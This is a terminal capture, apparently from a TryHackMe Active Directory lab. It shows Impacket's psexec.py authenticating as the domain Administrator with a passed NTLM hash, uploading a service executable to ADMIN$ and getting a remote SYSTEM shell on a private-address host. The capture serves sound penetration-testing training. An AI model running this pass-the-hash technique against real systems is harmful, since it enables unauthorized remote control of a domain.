 venvs/impacket/bin ❯ python3 psexec.py THM-AD/Administrator@10.113.130.110 \
-hashes aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.113.130.110.....
[*] Found writable share ADMIN$
[*] Uploading file GbbjvaWK.exe
[*] Opening SVCManager on 10.113.130.110.....
[*] Creating service YyMZ on 10.113.130.110.....
[*] Starting service YyMZ.....
[!] Press help for extra shell commands
icrosoft Windows [Version 10.0.17763.1490]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>